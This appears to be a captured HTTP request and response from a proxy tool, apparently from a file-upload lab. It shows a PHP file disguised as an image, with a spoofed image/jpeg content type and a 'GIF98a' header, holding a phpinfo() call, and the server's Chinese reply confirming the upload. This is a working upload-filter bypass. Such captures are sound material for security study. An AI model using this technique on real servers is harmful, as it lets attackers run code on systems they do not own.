 Request
Raw
Params
Headers
Hex
POST /upload1.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile1.php
Content-Type: multipart/form-data;
boundary=---------------------------158527384720154218479354​18398
Content-Length: 492
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------15852738472015421847935418398
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------15852738472015421847935418398
Content-Disposition: form-data; name="upfile"; filename="test1.php"
Content-Type: image/jpeg
GIF98a
<?php
phpinfo();
?>
-----------------------------15852738472015421847935418398
Content-Disposition: form-data; name="submit"
上传
-----------------------------15852738472015421847935418398--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 02:49:41 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Content-Length: 54
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
文件上传成功，保存于：uploads/test1.php